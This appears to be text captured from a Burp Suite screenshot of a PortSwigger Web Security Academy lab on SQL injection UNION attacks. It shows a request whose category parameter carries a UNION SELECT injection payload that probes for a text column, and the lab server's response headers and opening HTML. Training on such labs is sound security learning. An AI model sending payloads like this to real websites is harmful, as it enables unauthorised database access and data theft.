 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+union+select+null,'a',null+-- HTTP/2
2 Host : 0a4900e20452067f80615d01005400fd.web-security-academy.net
3 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session =wqLmXEveUFULAeN1EyZqbOL7pftaVn1b ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 5169
6
7 <!DOCTYPE html>
8 <html >
9 <head >
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet >
12 <title >
SQL injection UNION attack, finding a column containing text
</title >
13 </head >
14 <body >
15 <script src="/resources/labheader/js/labHeader.js ">
</script >
Search
0 highlights